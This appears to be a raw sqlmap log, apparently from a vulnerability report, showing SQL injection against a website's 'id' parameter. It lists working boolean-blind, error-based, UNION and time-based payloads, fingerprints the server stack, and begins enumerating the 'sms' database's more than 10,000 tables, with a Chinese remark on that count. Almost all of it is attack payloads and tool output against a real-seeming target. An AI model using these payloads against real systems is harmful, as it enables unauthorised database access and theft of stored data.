 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: db=dongtai&id=5' AND 7258=7258 AND 'tmzp'='tmzp
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: db=dongtai&id=5' AND (SELECT 8040 FROM(SELECT COUNT(*),CONCAT(0x3a676b703a,(SELECT (CAS
E WHEN (8040=8040) THEN 1 ELSE 0 END)),0x3a6f76763a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARA
CTER_SETS GROUP BY x)a) AND 'wyCB'='wyCB
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: db=dongtai&id=-3507' UNION ALL SELECT NULL,NULL,CONCAT(0x3a676b703a,0x47456452616f73787
168,0x3a6f76763a),NULL#
仅sms一个库就有这1万多个表
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: db=dongtai&id=-4521' OR 9954=SLEEP(5) AND 'XnAZ'='XnAZ
---
[12:20:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0
[12:20:45] [INFO] fetching tables for database: 'sms'
[12:20:46] [INFO] the SQL query used returns 10087 entries
[12:20:47] [INFO] retrieved: "98822_order"